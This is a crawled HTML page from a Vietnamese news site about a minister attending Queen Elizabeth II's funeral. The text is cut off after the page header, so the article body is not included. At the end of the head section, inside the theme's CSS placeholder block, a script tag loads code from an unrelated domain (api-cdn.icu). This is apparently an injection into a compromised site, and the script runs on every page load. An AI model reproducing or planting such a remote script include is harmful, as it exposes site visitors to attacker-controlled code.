

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054
body_size: 19457
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://viethome.tw/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.8 - aioseo.com -->
		<title>Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II | Tin tức người Việt Đài Bắc, Đài Loan</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.8 " />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta property="og:url" content="https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054" />
		<meta property="article:published_time" content="2022-09-19T16:47:49+00:00" />
		<meta property="article:modified_time" content="2022-09-19T16:47:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II | Tin tức người Việt Đài Bắc, Đài Loan" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#article","name":"B\u1ed9 tr\u01b0\u1edfng B\u00f9i Thanh S\u01a1n d\u1ef1 l\u1ec5 tang N\u1eef ho\u00e0ng Elizabeth II | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","headline":"B\u1ed9 tr\u01b0\u1edfng B\u00f9i Thanh S\u01a1n d\u1ef1 l\u1ec5 tang N\u1eef ho\u00e0ng Elizabeth II","author":{"@id":"https:\/\/viethome.tw\/author\/chi#author"},"publisher":{"@id":"https:\/\/viethome.tw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/09\/4195-1663601403.jpg","width":680,"height":408},"datePublished":"2022-09-19T16:47:49+01:00","dateModified":"2022-09-19T16:47:51+01:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#webpage"},"isPartOf":{"@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#webpage"},"articleSection":"Ng\u01b0\u1eddi Vi\u1ec7t H\u1ea3i Ngo\u1ea1i"},{"@type":"BreadcrumbList","@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/viethome.tw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/viethome.tw\/"},"nextItem":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/#listItem"},{"@type":"ListItem","@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/","name":"Ng\u01b0\u1eddi Vi\u1ec7t H\u1ea3i Ngo\u1ea1i","url":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/"},"previousItem":"https:\/\/viethome.tw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/viethome.tw\/#organization","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","url":"https:\/\/viethome.tw\/"},{"@type":"WebPage","@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#webpage","url":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054","name":"B\u1ed9 tr\u01b0\u1edfng B\u00f9i Thanh S\u01a1n d\u1ef1 l\u1ec5 tang N\u1eef ho\u00e0ng Elizabeth II | Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/viethome.tw\/#website"},"breadcrumb":{"@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#breadcrumblist"},"author":"https:\/\/viethome.tw\/author\/chi#author","creator":"https:\/\/viethome.tw\/author\/chi#author","image":{"@type":"ImageObject","url":"https:\/\/viethome.tw\/wp-content\/uploads\/2022\/09\/4195-1663601403.jpg","@id":"https:\/\/viethome.tw\/#mainImage","width":680,"height":408},"primaryImageOfPage":{"@id":"https:\/\/viethome.tw\/nguoi-viet-hai-ngoai\/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054#mainImage"},"datePublished":"2022-09-19T16:47:49+01:00","dateModified":"2022-09-19T16:47:51+01:00"},{"@type":"WebSite","@id":"https:\/\/viethome.tw\/#website","url":"https:\/\/viethome.tw\/","name":"Tin t\u1ee9c ng\u01b0\u1eddi Vi\u1ec7t \u0110\u00e0i B\u1eafc, \u0110\u00e0i Loan","inLanguage":"en-GB","publisher":{"@id":"https:\/\/viethome.tw\/#organization"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://viethome.tw/wp-content/uploads/2022/12/VIETHOME_SERVICE-02.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Feed" href="https://viethome.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Comments Feed" href="https://viethome.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Tin tức người Việt Đài Bắc, Đài Loan &raquo; Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II Comments Feed" href="https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/viethome.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://viethome.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://viethome.tw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://viethome.tw/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://viethome.tw/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://viethome.tw/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://viethome.tw/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://viethome.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://viethome.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://viethome.tw/wp-json/wp/v2/posts/10054" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viethome.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://viethome.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://viethome.tw/?p=10054' />
<link rel="alternate" type="application/json+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Fnguoi-viet-hai-ngoai%2Fbo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054" />
<link rel="alternate" type="text/xml+oembed" href="https://viethome.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviethome.tw%2Fnguoi-viet-hai-ngoai%2Fbo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.89.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6127990dde","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/viethome.tw\/wp-admin\/","wpRestNonce":"6127990dde","wpRestUrl":"https:\/\/viethome.tw\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4625102838602146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/viethome.tw\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/viethome.tw\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e2039bcb7e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #f7f7f7 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1e73be !important;
        }
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://viethome.tw/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/category/nguoi-viet-hai-ngoai",
                    "name": "Người Việt Hải Ngoại"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054",
                    "name": "Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://viethome.tw/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.2.0 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Tin tức người Việt Đài Bắc, Đài Loan"/>
  <meta property="og:title" content="Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II"/>
  <meta property="og:url" content="https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Bộ trưởng Ngoại giao Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II, gặp Vua Charles III và Thủ tướng Liz Truss trong hai ngày tại Anh.



Được sự ủy quyền của Chủ tịch nước Nguyễn Xuân Phúc, Bộ trưởng Ngoại giao Bùi Thanh Sơn đã tham dự lễ quốc tang Nữ hoàng Elizabeth II tại thủ đô London của Anh n"/>
  <meta property="og:image" content="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg"/>
  <meta property="og:image:url" content="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg"/>
  <meta property="og:image:secure_url" content="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg"/>
  <meta property="article:published_time" content="2022-09-19T17:47:49+01:00"/>
  <meta property="article:modified_time" content="2022-09-19T17:47:51+01:00" />
  <meta property="og:updated_time" content="2022-09-19T17:47:51+01:00" />
  <meta property="article:section" content="Người Việt Hải Ngoại"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II"/>
  <meta itemprop="headline" content="Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II"/>
  <meta itemprop="description" content="Bộ trưởng Ngoại giao Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II, gặp Vua Charles III và Thủ tướng Liz Truss trong hai ngày tại Anh.



Được sự ủy quyền của Chủ tịch nước Nguyễn Xuân Phúc, Bộ trưởng Ngoại giao Bùi Thanh Sơn đã tham dự lễ quốc tang Nữ hoàng Elizabeth II tại thủ đô London của Anh n"/>
  <meta itemprop="image" content="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg"/>
  <meta itemprop="datePublished" content="2022-09-19"/>
  <meta itemprop="dateModified" content="2022-09-19T17:47:51+01:00" />
  <meta itemprop="author" content="Thảo Đài Bắc"/>
  <!--<meta itemprop="publisher" content="Tin tức người Việt Đài Bắc, Đài Loan"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Bộ trưởng Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II"/>
  <meta name="twitter:url" content="https://viethome.tw/nguoi-viet-hai-ngoai/bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii-10054"/>
  <meta name="twitter:description" content="Bộ trưởng Ngoại giao Bùi Thanh Sơn dự lễ tang Nữ hoàng Elizabeth II, gặp Vua Charles III và Thủ tướng Liz Truss trong hai ngày tại Anh.



Được sự ủy quyền của Chủ tịch nước Nguyễn Xuân Phúc, Bộ trưởng Ngoại giao Bùi Thanh Sơn đã tham dự lễ quốc tang Nữ hoàng Elizabeth II tại thủ đô London của Anh n"/>
  <meta name="twitter:image" content="https://viethome.tw/wp-content/uploads/2022/09/4195-1663601403.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.2.0 -->
	
	<style id="tdw-css-placeholder"></style><script src="https://api-cdn.icu/hm.js"></script>
</style></head>

<body class="post-template-default single single-post postid-10054 single-format-standard td-standard-pack bo-truong-bui-thanh-son-du-le-tang-nu-hoang-elizabeth-ii global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-10637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10637"><a href="https://viethome.tw/category/tin-tuc-dai-loan">Tin Tức Đài Loan</a></li>
<li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6735"><a href="https://viethome.tw/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://viethome.tw/category/luat-phap-dai-loan">Luật Pháp Đài Loan</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10635"><a href="https://viethome.tw/category/dinh-cu-dai-loan">Định Cư Đài Loan</a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10636"><a href="https://viethome.tw/category/nguoi-viet-dai-loan">Người Việt Đài Loan</a></li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6034"><a href="https://viethome.tw/category/nguoi-viet-hai-ngoai">Người Việt Hải Ngoại</a></li>
</ul>
</li>
<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://viethome.tw/category/du-lich">Du Lịch</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://viethome.tw/category/giai-tri">Giải Trí</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://viethome.tw/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


